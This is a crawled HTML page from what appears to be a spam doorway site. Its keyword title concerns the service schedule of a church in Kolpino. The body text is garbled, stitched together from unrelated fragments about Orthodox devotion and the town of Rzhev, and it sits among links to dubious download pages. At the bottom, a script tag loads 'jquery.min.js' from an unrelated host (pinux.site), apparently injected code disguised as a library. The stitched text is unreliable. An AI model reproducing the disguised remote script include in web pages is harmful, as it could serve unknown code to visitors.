

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-cerkov-vozneseniya-v-kolpino-raspisanie.html
body_size: 2308
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Церковь вознесения в колпино расписание - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Церковь вознесения в колпино расписание</h2>
                            </header>
                            <p>– Раньше православный человек мечтал умереть в храме, а после Причастия – тем более за счастье почитал умереть, потому несмотря ни на какую болезнь, шел на службу География. Ржев — первый по течению город на Волге (200 км от истока), расположен на юге Тверской области в 117 км от Твери. – Но на человека напраслину возвели, а он не делал то, что ему ставят в вину… – Тогда. Ржев (ранее: Ржев Володимиров, Ржевка, Ржов) — город в России, административный центр. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-karty-nm2-dlya-navitel-skachat.html">Карты nm2 для навител скачать</a></li>
                                <li><a href="cw99zz-grazhdansko-pravovye-obyazatelstva-shpargalka.html">Гражданско правовые обязательства шпаргалка</a></li>
                                <li><a href="cw99zz-mishki-teddi-shemy-vyshivki.html">Мишки тедди схемы вышивки</a></li>
                                <li><a href="cw99zz-skachat-shablon-vinni-puha.html">Скачать шаблон винни пуха</a></li>
                                <li><a href="cw99zz-247-gradusov-po-farengeytu-skachat-torrent-mnogogolosyy.html">247 градусов по фаренгейту скачать торрент многоголосый</a></li>
                                <li><a href="cw99zz-skachat-besplatno-igry-nintendo-ds.html">Скачать бесплатно игры нинтендо ds</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как правильно исповедоваться / Православие.Ru.</li>
<li>Ржев — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-hp-1150-driver-windows-7.html">Hp 1150 driver windows 7</a></li>
                                            <li><a href="cw99zz-rezhisser-priklyucheniya-buratino.html">Режиссер приключения буратино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-avtobus-578-raspisanie.html">Автобус 578 расписание</a></li>
                                            <li><a href="cw99zz-serial-klubnika.html">Сериал клубника</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-shema-oboznacheniya-radiodetaley.html">Схема обозначения радиодеталей</a></li>
                                            <li><a href="cw99zz-dogovor-na-postavku-okon-pvh-s-ustanovkoy.html">Договор на поставку окон пвх с установкой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-kniga-zhanr-priklyucheniya.html">Книга жанр приключения</a></li>
                                            <li><a href="cw99zz-my-eto-nash-mozg-dik-svaab.html">Мы это наш мозг дик свааб</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
